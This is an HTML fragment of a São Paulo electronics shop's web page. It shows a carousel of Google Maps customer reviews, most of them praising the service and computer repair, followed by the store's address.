</a></div><a href="https://www.google.com/maps/contrib/104867163891009163280/place/ChIJgVJUFf9ZzpQRQW1jDM4tBsk/@-23.5382588,-46.6412613,17z/data=!3m1!4b1" target="_blank">
</a></div></div></div></div><div class="module-item module-item-7 swiper-slide"><div class="block-body expand-block"><div class="block-wrapper"><div class="block-content  block-html">
<a href="https://www.google.com/maps/contrib/100527102583447535248/place/ChIJgVJUFf9ZzpQRQW1jDM4tBsk/@-23.5382588,-46.6390726,17z/data=!3m1!4b1" target="_blank"><div style="float: left; width: 100%;"><div style="float: left;"><img src="https://topneteletronicos.com.br/image/catalog/layout/depoimentos/cristiano-brandino.png" alt="" width="44px"></div><div style="float: left; padding: 0 0 0 15px;"><b>Cristiano Brandino</b><br><img src="https://topneteletronicos.com.br/image/catalog/layout/estrela.png"> <img src="https://topneteletronicos.com.br/image/catalog/layout/estrela.png"> <img src="https://topneteletronicos.com.br/image/catalog/layout/estrela.png"> <img src="https://topneteletronicos.com.br/image/catalog/layout/estrela.png"> <img src="https://topneteletronicos.com.br/image/catalog/layout/estrela.png"></div></div><div class="txt-depoimento" style="float: left; width: 100%; padding: 10px 0;"><div style="float: left; width: 100%; padding: 10px 0;">A primeira vez que eu estive na loja (na Galeria São Paulo) foi para obter apenas uma informação, e a forma como eu fui atendido me fez registrar na memória e saber que se algum dia eu precisasse de... <br><font color="#9c9c94">Continue lendo</font></div><div><br></div></div><div style="float: left; width: 100%;"><div style="float: left;"><div title="Google" class="Icon__IconContainer-sc-1ysxs3-0 dosZLJ" style="width: 34px; height: 34px;"><div><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><g fill="none"><path fill="#2A84FC" d="M21.579 12.234c0-.677-.055-1.359-.172-2.025h-9.403v3.839h5.384a4.614 4.614 0 01-1.992 3.029v2.49h3.212c1.887-1.735 2.97-4.3 2.97-7.333z"></path><path fill="#00AC47" d="M12.004 21.974c2.688 0 4.956-.882 6.608-2.406l-3.213-2.491c-.894.608-2.047.952-3.392.952-2.6 0-4.806-1.754-5.597-4.113H3.095v2.568a9.97 9.97 0 008.909 5.49z"></path><path fill="#FFBA00" d="M6.407 13.916a5.971 5.971 0 010-3.817V7.53H3.095a9.977 9.977 0 000 8.953l3.312-2.568z"></path><path fill="#FC2C25" d="M12.004 5.982a5.417 5.417 0 013.824 1.494l2.846-2.846a9.581 9.581 0 00-6.67-2.593A9.967 9.967 0 003.095 7.53l3.312 2.57c.787-2.363 2.996-4.117 5.597-4.117z"></path></g></svg></div></div></div><div style="float: left; padding: 4px 0 0 7px; color:#197bff; line-height:15px;"><span style="color: #999999;">Postado por</span><br>Google</div></div>
</a></div></div></div></div><div class="module-item module-item-8 swiper-slide no-expand"><div class="block-body expand-block"><div class="block-wrapper"><div class="block-content  block-html">
<a href="https://www.google.com/maps/contrib/116824529828861391221/place/ChIJgVJUFf9ZzpQRQW1jDM4tBsk/@-23.5382588,-46.6412613,17z/data=!3m1!4b1" target="_blank"><div style="float: left; width: 100%;"><div style="float: left;"><img src="https://topneteletronicos.com.br/image/catalog/layout/depoimentos/alexandre-matos.png" alt="" width="44px"></div><div style="float: left; padding: 0 0 0 15px;"><b>Alexandre Matos</b><br><img src="https://topneteletronicos.com.br/image/catalog/layout/estrela.png"> <img src="https://topneteletronicos.com.br/image/catalog/layout/estrela.png"> <img src="https://topneteletronicos.com.br/image/catalog/layout/estrela.png"> <img src="https://topneteletronicos.com.br/image/catalog/layout/estrela.png"> <img src="https://topneteletronicos.com.br/image/catalog/layout/estrela.png"></div></div><div class="txt-depoimento" style="float: left; width: 100%; padding: 10px 0;"><div style="float: left; width: 100%; padding: 10px 0;">Ótimo atendimento, profissionais qualificados e produtos originais! Recomendo e sou cliente a muitos anos.</div><div><br></div></div><div style="float: left; width: 100%;"><div style="float: left;"><div title="Google" class="Icon__IconContainer-sc-1ysxs3-0 dosZLJ" style="width: 34px; height: 34px;"><div><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><g fill="none"><path fill="#2A84FC" d="M21.579 12.234c0-.677-.055-1.359-.172-2.025h-9.403v3.839h5.384a4.614 4.614 0 01-1.992 3.029v2.49h3.212c1.887-1.735 2.97-4.3 2.97-7.333z"></path><path fill="#00AC47" d="M12.004 21.974c2.688 0 4.956-.882 6.608-2.406l-3.213-2.491c-.894.608-2.047.952-3.392.952-2.6 0-4.806-1.754-5.597-4.113H3.095v2.568a9.97 9.97 0 008.909 5.49z"></path><path fill="#FFBA00" d="M6.407 13.916a5.971 5.971 0 010-3.817V7.53H3.095a9.977 9.977 0 000 8.953l3.312-2.568z"></path><path fill="#FC2C25" d="M12.004 5.982a5.417 5.417 0 013.824 1.494l2.846-2.846a9.581 9.581 0 00-6.67-2.593A9.967 9.967 0 003.095 7.53l3.312 2.57c.787-2.363 2.996-4.117 5.597-4.117z"></path></g></svg></div></div></div><div style="float: left; padding: 4px 0 0 7px; color:#197bff; line-height:15px;"><span style="color: #999999;">Postado por</span><br>Google</div></div>
</a></div></div></div></div><div class="module-item module-item-9 swiper-slide"><div class="block-body expand-block"><div class="block-wrapper"><div class="block-content  block-html">
<a href="https://www.google.com/maps/contrib/100668061092608936272/place/ChIJgVJUFf9ZzpQRQW1jDM4tBsk/@-23.5382588,-46.6390726,17z/data=!3m1!4b1" target="_blank"><div style="float: left; width: 100%;"><div style="float: left;"><img src="https://topneteletronicos.com.br/image/catalog/layout/depoimentos/wesley-reginaldo-de-carvalho.png" alt="" width="44px"></div><div style="float: left; padding: 0 0 0 15px;"><b>Wesley R. de Carvalho</b><br><img src="https://topneteletronicos.com.br/image/catalog/layout/estrela.png"> <img src="https://topneteletronicos.com.br/image/catalog/layout/estrela.png"> <img src="https://topneteletronicos.com.br/image/catalog/layout/estrela.png"> <img src="https://topneteletronicos.com.br/image/catalog/layout/estrela.png"> <img src="https://topneteletronicos.com.br/image/catalog/layout/estrela.png"></div></div><div class="txt-depoimento" style="float: left; width: 100%; padding: 10px 0;"><div style="float: left; width: 100%; padding: 10px 0;">Foi muito bem atendido na loja, por todos atendentes que falaram comigo, são super bem entendidos de tudo e principalmente quando o assunto é Upgrade no seu Computador, tem bons produtos de...<br><div style="width: 100%; padding: 10px 0px; display: inline !important;"><div style="width: 100%; padding: 10px 0px; display: inline !important;"><font style="" color="#9c9c94">Continue lendo</font></div></div><br></div><div><br></div></div><div style="float: left; width: 100%;"><div style="float: left;"><div title="Google" class="Icon__IconContainer-sc-1ysxs3-0 dosZLJ" style="width: 34px; height: 34px;"><div><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><g fill="none"><path fill="#2A84FC" d="M21.579 12.234c0-.677-.055-1.359-.172-2.025h-9.403v3.839h5.384a4.614 4.614 0 01-1.992 3.029v2.49h3.212c1.887-1.735 2.97-4.3 2.97-7.333z"></path><path fill="#00AC47" d="M12.004 21.974c2.688 0 4.956-.882 6.608-2.406l-3.213-2.491c-.894.608-2.047.952-3.392.952-2.6 0-4.806-1.754-5.597-4.113H3.095v2.568a9.97 9.97 0 008.909 5.49z"></path><path fill="#FFBA00" d="M6.407 13.916a5.971 5.971 0 010-3.817V7.53H3.095a9.977 9.977 0 000 8.953l3.312-2.568z"></path><path fill="#FC2C25" d="M12.004 5.982a5.417 5.417 0 013.824 1.494l2.846-2.846a9.581 9.581 0 00-6.67-2.593A9.967 9.967 0 003.095 7.53l3.312 2.57c.787-2.363 2.996-4.117 5.597-4.117z"></path></g></svg></div></div></div><div style="float: left; padding: 4px 0 0 7px; color:#197bff; line-height:15px;"><span style="color: #999999;">Postado por</span><br>Google</div></div>
</a></div></div></div></div><div class="module-item module-item-10 swiper-slide no-expand"><div class="block-body expand-block"><div class="block-wrapper"><div class="block-content  block-html">
<a href="https://www.google.com/maps/contrib/113945713298998838285/place/ChIJgVJUFf9ZzpQRQW1jDM4tBsk/@-23.5382588,-46.6390726,17z/data=!3m1!4b1" target="_blank"><div style="float: left; width: 100%;"><div style="float: left;"><img src="https://topneteletronicos.com.br/image/catalog/layout/depoimentos/fabio-rodrigues.png" alt="" width="44px"></div><div style="float: left; padding: 0 0 0 15px;"><b>Fabiano Rodrigues</b><br><img src="https://topneteletronicos.com.br/image/catalog/layout/estrela.png"> <img src="https://topneteletronicos.com.br/image/catalog/layout/estrela.png"> <img src="https://topneteletronicos.com.br/image/catalog/layout/estrela.png"> <img src="https://topneteletronicos.com.br/image/catalog/layout/estrela.png"> <img src="https://topneteletronicos.com.br/image/catalog/layout/estrela.png"></div></div><div class="txt-depoimento" style="float: left; width: 100%; padding: 10px 0;"><div style="float: left; width: 100%; padding: 10px 0;">Show</div><div><br></div></div><div style="float: left; width: 100%;"><div style="float: left;"><div title="Google" class="Icon__IconContainer-sc-1ysxs3-0 dosZLJ" style="width: 34px; height: 34px;"><div><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><g fill="none"><path fill="#2A84FC" d="M21.579 12.234c0-.677-.055-1.359-.172-2.025h-9.403v3.839h5.384a4.614 4.614 0 01-1.992 3.029v2.49h3.212c1.887-1.735 2.97-4.3 2.97-7.333z"></path><path fill="#00AC47" d="M12.004 21.974c2.688 0 4.956-.882 6.608-2.406l-3.213-2.491c-.894.608-2.047.952-3.392.952-2.6 0-4.806-1.754-5.597-4.113H3.095v2.568a9.97 9.97 0 008.909 5.49z"></path><path fill="#FFBA00" d="M6.407 13.916a5.971 5.971 0 010-3.817V7.53H3.095a9.977 9.977 0 000 8.953l3.312-2.568z"></path><path fill="#FC2C25" d="M12.004 5.982a5.417 5.417 0 013.824 1.494l2.846-2.846a9.581 9.581 0 00-6.67-2.593A9.967 9.967 0 003.095 7.53l3.312 2.57c.787-2.363 2.996-4.117 5.597-4.117z"></path></g></svg></div></div></div><div style="float: left; padding: 4px 0 0 7px; color:#197bff; line-height:15px;"><span style="color: #999999;">Postado por</span><br>Google</div></div>
</a></div></div></div></div><div class="module-item module-item-11 swiper-slide"><div class="block-body expand-block"><div class="block-wrapper"><div class="block-content  block-html">
<a href="https://www.google.com/maps/contrib/102515110245806374258/place/ChIJgVJUFf9ZzpQRQW1jDM4tBsk/@-23.5382588,-46.6390726,17z/data=!3m1!4b1" target="_blank"><div style="float: left; width: 100%;"><div style="float: left;"><img src="https://topneteletronicos.com.br/image/catalog/layout/depoimentos/vinicius-santos.png" alt="" width="44px"></div><div style="float: left; padding: 0 0 0 15px;"><b>Vinicius Santos</b><br><img src="https://topneteletronicos.com.br/image/catalog/layout/estrela.png"> <img src="https://topneteletronicos.com.br/image/catalog/layout/estrela.png"> <img src="https://topneteletronicos.com.br/image/catalog/layout/estrela.png"> <img src="https://topneteletronicos.com.br/image/catalog/layout/estrela.png"> <img src="https://topneteletronicos.com.br/image/catalog/layout/estrela.png"></div></div><div class="txt-depoimento" style="float: left; width: 100%; padding: 10px 0;"><div style="float: left; width: 100%; padding: 10px 0;">otima loja com um otimo atendimento , e tb sao muito pacientes com pessoas leigas como eu oque eu aprendi em 10 minutos de convesa nao tem preço vlw pessoal</div><div><br></div></div><div style="float: left; width: 100%;"><div style="float: left;"><div title="Google" class="Icon__IconContainer-sc-1ysxs3-0 dosZLJ" style="width: 34px; height: 34px;"><div><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><g fill="none"><path fill="#2A84FC" d="M21.579 12.234c0-.677-.055-1.359-.172-2.025h-9.403v3.839h5.384a4.614 4.614 0 01-1.992 3.029v2.49h3.212c1.887-1.735 2.97-4.3 2.97-7.333z"></path><path fill="#00AC47" d="M12.004 21.974c2.688 0 4.956-.882 6.608-2.406l-3.213-2.491c-.894.608-2.047.952-3.392.952-2.6 0-4.806-1.754-5.597-4.113H3.095v2.568a9.97 9.97 0 008.909 5.49z"></path><path fill="#FFBA00" d="M6.407 13.916a5.971 5.971 0 010-3.817V7.53H3.095a9.977 9.977 0 000 8.953l3.312-2.568z"></path><path fill="#FC2C25" d="M12.004 5.982a5.417 5.417 0 013.824 1.494l2.846-2.846a9.581 9.581 0 00-6.67-2.593A9.967 9.967 0 003.095 7.53l3.312 2.57c.787-2.363 2.996-4.117 5.597-4.117z"></path></g></svg></div></div></div><div style="float: left; padding: 4px 0 0 7px; color:#197bff; line-height:15px;"><span style="color: #999999;">Postado por</span><br>Google</div></div>
</a></div></div></div></div><div class="module-item module-item-12 swiper-slide"><div class="block-body expand-block"><div class="block-wrapper"><div class="block-content  block-html">
<a href="https://www.google.com/maps/contrib/108242260537985112801/place/ChIJgVJUFf9ZzpQRQW1jDM4tBsk/@-23.5382588,-46.6390726,17z/data=!3m1!4b1" target="_blank"><div style="float: left; width: 100%;"><div style="float: left;"><img src="https://topneteletronicos.com.br/image/catalog/layout/depoimentos/ana-cristina-rocha.png" alt="" width="44px"></div><div style="float: left; padding: 0 0 0 15px;"><b>Ana cristina Rocha</b><br><img src="https://topneteletronicos.com.br/image/catalog/layout/estrela.png"> <img src="https://topneteletronicos.com.br/image/catalog/layout/estrela.png"> <img src="https://topneteletronicos.com.br/image/catalog/layout/estrela.png"> <img src="https://topneteletronicos.com.br/image/catalog/layout/estrela.png"> <img src="https://topneteletronicos.com.br/image/catalog/layout/estrela.png"></div></div>
</a><div class="txt-depoimento" style="float: left; width: 100%; padding: 10px 0;"><a href="https://www.google.com/maps/contrib/108242260537985112801/place/ChIJgVJUFf9ZzpQRQW1jDM4tBsk/@-23.5382588,-46.6390726,17z/data=!3m1!4b1" target="_blank"></a><div style="float: left; width: 100%; padding: 10px 0;"><a href="https://www.google.com/maps/contrib/108242260537985112801/place/ChIJgVJUFf9ZzpQRQW1jDM4tBsk/@-23.5382588,-46.6390726,17z/data=!3m1!4b1" target="_blank"></a><a href="https://www.google.com/maps/contrib/108242260537985112801/place/ChIJgVJUFf9ZzpQRQW1jDM4tBsk/@-23.5382588,-46.6390726,17z/data=!3m1!4b1" target="_blank"><div style="width: 100%; padding: 10px 0px; display: inline !important;"><div style="width: 100%; padding: 10px 0px; display: inline !important;">Quero agradecer a indicação desta loja top net pois fui muito bem atendida pelo Felipe .pois ele é muito prestativo e atencioso educado.E melhorou muito a minha máquina.super indico.</div></div></a></div><div><br></div></div><div style="float: left; width: 100%;"><div style="float: left;"><div title="Google" class="Icon__IconContainer-sc-1ysxs3-0 dosZLJ" style="width: 34px; height: 34px;"><div><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><g fill="none"><path fill="#2A84FC" d="M21.579 12.234c0-.677-.055-1.359-.172-2.025h-9.403v3.839h5.384a4.614 4.614 0 01-1.992 3.029v2.49h3.212c1.887-1.735 2.97-4.3 2.97-7.333z"></path><path fill="#00AC47" d="M12.004 21.974c2.688 0 4.956-.882 6.608-2.406l-3.213-2.491c-.894.608-2.047.952-3.392.952-2.6 0-4.806-1.754-5.597-4.113H3.095v2.568a9.97 9.97 0 008.909 5.49z"></path><path fill="#FFBA00" d="M6.407 13.916a5.971 5.971 0 010-3.817V7.53H3.095a9.977 9.977 0 000 8.953l3.312-2.568z"></path><path fill="#FC2C25" d="M12.004 5.982a5.417 5.417 0 013.824 1.494l2.846-2.846a9.581 9.581 0 00-6.67-2.593A9.967 9.967 0 003.095 7.53l3.312 2.57c.787-2.363 2.996-4.117 5.597-4.117z"></path></g></svg></div></div></div><div style="float: left; padding: 4px 0 0 7px; color:#197bff; line-height:15px;"><span style="color: #999999;">Postado por</span><br>Google</div></div></div></div></div></div><div class="module-item module-item-13 swiper-slide"><div class="block-body expand-block"><div class="block-wrapper"><div class="block-content  block-html">
<a href="https://www.google.com/maps/contrib/109499970219190890173/place/ChIJgVJUFf9ZzpQRQW1jDM4tBsk/@-23.5382588,-46.6390726,17z/data=!3m1!4b1" target="_blank"><div style="float: left; width: 100%;"><div style="float: left;"><img src="https://topneteletronicos.com.br/image/catalog/layout/depoimentos/graficagemeas-s-a.png" alt="" width="44px"></div><div style="float: left; padding: 0 0 0 15px;"><b>graficagemeas s&amp;a</b><br><img src="https://topneteletronicos.com.br/image/catalog/layout/estrela.png"> <img src="https://topneteletronicos.com.br/image/catalog/layout/estrela.png"> <img src="https://topneteletronicos.com.br/image/catalog/layout/estrela.png"> <img src="https://topneteletronicos.com.br/image/catalog/layout/estrela.png"> <img src="https://topneteletronicos.com.br/image/catalog/layout/estrela.png"></div></div>
</a><div class="txt-depoimento" style="float: left; width: 100%; padding: 10px 0;"><a href="https://www.google.com/maps/contrib/109499970219190890173/place/ChIJgVJUFf9ZzpQRQW1jDM4tBsk/@-23.5382588,-46.6390726,17z/data=!3m1!4b1" target="_blank"></a><div style="float: left; width: 100%; padding: 10px 0;"><a href="https://www.google.com/maps/contrib/109499970219190890173/place/ChIJgVJUFf9ZzpQRQW1jDM4tBsk/@-23.5382588,-46.6390726,17z/data=!3m1!4b1" target="_blank"></a><a href="https://www.google.com/maps/contrib/109499970219190890173/place/ChIJgVJUFf9ZzpQRQW1jDM4tBsk/@-23.5382588,-46.6390726,17z/data=!3m1!4b1" target="_blank"><div style="width: 100%; padding: 10px 0px; display: inline !important;"><div style="width: 100%; padding: 10px 0px; display: inline !important;">Experiência incrível comprar com eles! eles não me venderam somente o produto deles, me venderam confiança, bom atendimento e uma gentileza fora do sério. SUPER RECOMENDO!</div></div></a></div><div><br></div></div><div style="float: left; width: 100%;"><div style="float: left;"><div title="Google" class="Icon__IconContainer-sc-1ysxs3-0 dosZLJ" style="width: 34px; height: 34px;"><div><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><g fill="none"><path fill="#2A84FC" d="M21.579 12.234c0-.677-.055-1.359-.172-2.025h-9.403v3.839h5.384a4.614 4.614 0 01-1.992 3.029v2.49h3.212c1.887-1.735 2.97-4.3 2.97-7.333z"></path><path fill="#00AC47" d="M12.004 21.974c2.688 0 4.956-.882 6.608-2.406l-3.213-2.491c-.894.608-2.047.952-3.392.952-2.6 0-4.806-1.754-5.597-4.113H3.095v2.568a9.97 9.97 0 008.909 5.49z"></path><path fill="#FFBA00" d="M6.407 13.916a5.971 5.971 0 010-3.817V7.53H3.095a9.977 9.977 0 000 8.953l3.312-2.568z"></path><path fill="#FC2C25" d="M12.004 5.982a5.417 5.417 0 013.824 1.494l2.846-2.846a9.581 9.581 0 00-6.67-2.593A9.967 9.967 0 003.095 7.53l3.312 2.57c.787-2.363 2.996-4.117 5.597-4.117z"></path></g></svg></div></div></div><div style="float: left; padding: 4px 0 0 7px; color:#197bff; line-height:15px;"><span style="color: #999999;">Postado por</span><br>Google</div></div></div></div></div></div><div class="module-item module-item-14 swiper-slide no-expand"><div class="block-body expand-block"><div class="block-wrapper"><div class="block-content  block-html">
<a href="https://www.google.com/maps/contrib/101438444115219435616/place/ChIJgVJUFf9ZzpQRQW1jDM4tBsk/@-23.5382588,-46.6390726,17z/data=!3m1!4b1" target="_blank"><div style="float: left; width: 100%;"><div style="float: left;"><img src="https://topneteletronicos.com.br/image/catalog/layout/depoimentos/vinicius-luisada.png" alt="" width="44px"></div><div style="float: left; padding: 0 0 0 15px;"><b>Vinicius Luisada</b><br><img src="https://topneteletronicos.com.br/image/catalog/layout/estrela.png"> <img src="https://topneteletronicos.com.br/image/catalog/layout/estrela.png"> <img src="https://topneteletronicos.com.br/image/catalog/layout/estrela.png"> <img src="https://topneteletronicos.com.br/image/catalog/layout/estrela.png"> <img src="https://topneteletronicos.com.br/image/catalog/layout/estrela.png"></div></div><div class="txt-depoimento" style="float: left; width: 100%; padding: 10px 0;"><div style="float: left; width: 100%; padding: 10px 0;">Razoável preço muito fora da média do mercado, péssimo atendimento parece que não esta querendo vender, porém bem localizada fácil de achar.</div><div><br></div></div><div style="float: left; width: 100%;"><div style="float: left;"><div title="Google" class="Icon__IconContainer-sc-1ysxs3-0 dosZLJ" style="width: 34px; height: 34px;"><div><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><g fill="none"><path fill="#2A84FC" d="M21.579 12.234c0-.677-.055-1.359-.172-2.025h-9.403v3.839h5.384a4.614 4.614 0 01-1.992 3.029v2.49h3.212c1.887-1.735 2.97-4.3 2.97-7.333z"></path><path fill="#00AC47" d="M12.004 21.974c2.688 0 4.956-.882 6.608-2.406l-3.213-2.491c-.894.608-2.047.952-3.392.952-2.6 0-4.806-1.754-5.597-4.113H3.095v2.568a9.97 9.97 0 008.909 5.49z"></path><path fill="#FFBA00" d="M6.407 13.916a5.971 5.971 0 010-3.817V7.53H3.095a9.977 9.977 0 000 8.953l3.312-2.568z"></path><path fill="#FC2C25" d="M12.004 5.982a5.417 5.417 0 013.824 1.494l2.846-2.846a9.581 9.581 0 00-6.67-2.593A9.967 9.967 0 003.095 7.53l3.312 2.57c.787-2.363 2.996-4.117 5.597-4.117z"></path></g></svg></div></div></div><div style="float: left; padding: 4px 0 0 7px; color:#197bff; line-height:15px;"><span style="color: #999999;">Postado por</span><br>Google</div></div>
</a></div></div></div></div><div class="module-item module-item-15 swiper-slide no-expand"><div class="block-body expand-block"><div class="block-wrapper"><div class="block-content  block-html">
<a href="https://www.google.com/maps/contrib/115671735846088627022/place/ChIJgVJUFf9ZzpQRQW1jDM4tBsk/@-23.5382588,-46.6390726,17z/data=!3m1!4b1" target="_blank"><div style="float: left; width: 100%;"><div style="float: left;"><img src="https://topneteletronicos.com.br/image/catalog/layout/depoimentos/renan-pelegrina.png" alt="" width="44px"></div><div style="float: left; padding: 0 0 0 15px;"><b>Renan Pelegrina</b><br><img src="https://topneteletronicos.com.br/image/catalog/layout/estrela.png"> <img src="https://topneteletronicos.com.br/image/catalog/layout/estrela.png"> <img src="https://topneteletronicos.com.br/image/catalog/layout/estrela.png"> <img src="https://topneteletronicos.com.br/image/catalog/layout/estrela.png"> <img src="https://topneteletronicos.com.br/image/catalog/layout/estrela.png"></div></div><div class="txt-depoimento" style="float: left; width: 100%; padding: 10px 0;"><div style="float: left; width: 100%; padding: 10px 0;">Ótima experiência o melhor lugar da santa Efigênia quando precisei arrumar o meu notebook Atendimento impecável realmente recomendo 10 estrelas.</div><div><br></div></div><div style="float: left; width: 100%;"><div style="float: left;"><div title="Google" class="Icon__IconContainer-sc-1ysxs3-0 dosZLJ" style="width: 34px; height: 34px;"><div><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><g fill="none"><path fill="#2A84FC" d="M21.579 12.234c0-.677-.055-1.359-.172-2.025h-9.403v3.839h5.384a4.614 4.614 0 01-1.992 3.029v2.49h3.212c1.887-1.735 2.97-4.3 2.97-7.333z"></path><path fill="#00AC47" d="M12.004 21.974c2.688 0 4.956-.882 6.608-2.406l-3.213-2.491c-.894.608-2.047.952-3.392.952-2.6 0-4.806-1.754-5.597-4.113H3.095v2.568a9.97 9.97 0 008.909 5.49z"></path><path fill="#FFBA00" d="M6.407 13.916a5.971 5.971 0 010-3.817V7.53H3.095a9.977 9.977 0 000 8.953l3.312-2.568z"></path><path fill="#FC2C25" d="M12.004 5.982a5.417 5.417 0 013.824 1.494l2.846-2.846a9.581 9.581 0 00-6.67-2.593A9.967 9.967 0 003.095 7.53l3.312 2.57c.787-2.363 2.996-4.117 5.597-4.117z"></path></g></svg></div></div></div><div style="float: left; padding: 4px 0 0 7px; color:#197bff; line-height:15px;"><span style="color: #999999;">Postado por</span><br>Google</div></div>
</a></div></div></div></div><div class="module-item module-item-16 swiper-slide no-expand"><div class="block-body expand-block"><div class="block-wrapper"><div class="block-content  block-html">
<a href="https://www.google.com/maps/contrib/115060198828808754569/place/ChIJgVJUFf9ZzpQRQW1jDM4tBsk/@-23.5382588,-46.6390726,17z/data=!3m1!4b1" target="_blank"><div style="float: left; width: 100%;"><div style="float: left;"><img src="https://topneteletronicos.com.br/image/catalog/layout/depoimentos/nicolas-bim.png" alt="" width="44px"></div><div style="float: left; padding: 0 0 0 15px;"><b>Nicolas Bim</b><br><img src="https://topneteletronicos.com.br/image/catalog/layout/estrela.png"> <img src="https://topneteletronicos.com.br/image/catalog/layout/estrela.png"> <img src="https://topneteletronicos.com.br/image/catalog/layout/estrela.png"> <img src="https://topneteletronicos.com.br/image/catalog/layout/estrela.png"> <img src="https://topneteletronicos.com.br/image/catalog/layout/estrela.png"></div></div><div class="txt-depoimento" style="float: left; width: 100%; padding: 10px 0;"><div style="float: left; width: 100%; padding: 10px 0;">Top demais muito atencioso e explicativo
O cara desenrola na manutenção de computador</div><div><br></div></div><div style="float: left; width: 100%;"><div style="float: left;"><div title="Google" class="Icon__IconContainer-sc-1ysxs3-0 dosZLJ" style="width: 34px; height: 34px;"><div><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><g fill="none"><path fill="#2A84FC" d="M21.579 12.234c0-.677-.055-1.359-.172-2.025h-9.403v3.839h5.384a4.614 4.614 0 01-1.992 3.029v2.49h3.212c1.887-1.735 2.97-4.3 2.97-7.333z"></path><path fill="#00AC47" d="M12.004 21.974c2.688 0 4.956-.882 6.608-2.406l-3.213-2.491c-.894.608-2.047.952-3.392.952-2.6 0-4.806-1.754-5.597-4.113H3.095v2.568a9.97 9.97 0 008.909 5.49z"></path><path fill="#FFBA00" d="M6.407 13.916a5.971 5.971 0 010-3.817V7.53H3.095a9.977 9.977 0 000 8.953l3.312-2.568z"></path><path fill="#FC2C25" d="M12.004 5.982a5.417 5.417 0 013.824 1.494l2.846-2.846a9.581 9.581 0 00-6.67-2.593A9.967 9.967 0 003.095 7.53l3.312 2.57c.787-2.363 2.996-4.117 5.597-4.117z"></path></g></svg></div></div></div><div style="float: left; padding: 4px 0 0 7px; color:#197bff; line-height:15px;"><span style="color: #999999;">Postado por</span><br>Google</div></div>
</a></div><div class="block-footer"></div></div></div></div><div class="module-item module-item-17 swiper-slide"><div class="block-body expand-block"><div class="block-wrapper"><div class="block-content  block-html">
<a href="https://www.google.com/maps/contrib/102998770174803481344/place/ChIJgVJUFf9ZzpQRQW1jDM4tBsk/@-23.5382588,-46.6390726,17z/data=!3m1!4b1" target="_blank"><div style="float: left; width: 100%;"><div style="float: left;"><img src="https://topneteletronicos.com.br/image/catalog/layout/depoimentos/luciana.png" alt="" width="44px"></div><div style="float: left; padding: 0 0 0 15px;"><b>Luciana</b><br><img src="https://topneteletronicos.com.br/image/catalog/layout/estrela.png"> <img src="https://topneteletronicos.com.br/image/catalog/layout/estrela.png"> <img src="https://topneteletronicos.com.br/image/catalog/layout/estrela.png"> <img src="https://topneteletronicos.com.br/image/catalog/layout/estrela.png"> <img src="https://topneteletronicos.com.br/image/catalog/layout/estrela.png"></div></div><div class="txt-depoimento" style="float: left; width: 100%; padding: 10px 0;"><div style="float: left; width: 100%; padding: 10px 0;">Excelente loja! Se vc procura ótimo atendimento, preço justo, conhecimento no assunto e tratamento VIP, encontrou o lugar! Chega de rodar na Santa Efigênia procurando loja honesta, onde pode comprar...<br><font color="#9c9c94">Continue lendo</font></div><div><br></div></div><div style="float: left; width: 100%;"><div style="float: left;"><div title="Google" class="Icon__IconContainer-sc-1ysxs3-0 dosZLJ" style="width: 34px; height: 34px;"><div><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><g fill="none"><path fill="#2A84FC" d="M21.579 12.234c0-.677-.055-1.359-.172-2.025h-9.403v3.839h5.384a4.614 4.614 0 01-1.992 3.029v2.49h3.212c1.887-1.735 2.97-4.3 2.97-7.333z"></path><path fill="#00AC47" d="M12.004 21.974c2.688 0 4.956-.882 6.608-2.406l-3.213-2.491c-.894.608-2.047.952-3.392.952-2.6 0-4.806-1.754-5.597-4.113H3.095v2.568a9.97 9.97 0 008.909 5.49z"></path><path fill="#FFBA00" d="M6.407 13.916a5.971 5.971 0 010-3.817V7.53H3.095a9.977 9.977 0 000 8.953l3.312-2.568z"></path><path fill="#FC2C25" d="M12.004 5.982a5.417 5.417 0 013.824 1.494l2.846-2.846a9.581 9.581 0 00-6.67-2.593A9.967 9.967 0 003.095 7.53l3.312 2.57c.787-2.363 2.996-4.117 5.597-4.117z"></path></g></svg></div></div></div><div style="float: left; padding: 4px 0 0 7px; color:#197bff; line-height:15px;"><span style="color: #999999;">Postado por</span><br>Google</div></div>
</a></div><div class="block-footer"></div></div></div></div></div></div><div class="swiper-buttons"><div class="swiper-button-prev"></div><div class="swiper-button-next"></div></div><div class="swiper-pagination"></div></div></div></div></div></div></div></div></div><div class="grid-row grid-row-3"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-2"><div class="module module-blocks module-blocks-252 blocks-grid"><h3 class="title module-title">Visite Nossa Loja</h3><div class="module-body"><div class="module-item module-item-1 no-expand"><div class="block-body expand-block"><div class="block-wrapper"><div class="block-content  block-html"><p><font color="#425057" face="Open Sans, Helvetica Neue, Helvetica, Arial, sans-serif"><span style="font-size: 13.5px; white-space: pre-wrap;">Rua Aurora, 182 -</span></font><span style="color: rgb(66, 80, 87); font-family: &quot;Open Sans&quot;, &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif; font-size: 13.5px; white-space: pre-wrap;"> Loja 08
</span><span style="font-size: 13.5px; white-space-collapse: preserve; color: rgb(66, 80, 87); font-family: &quot;Open Sans&quot;, &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif;">Santa Ifigênia - </span><span style="color: rgb(66, 80, 87); font-family: &quot;Open Sans&quot;, &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif; font-size: 13.5px; white-space-collapse: preserve;">São Paulo - SP
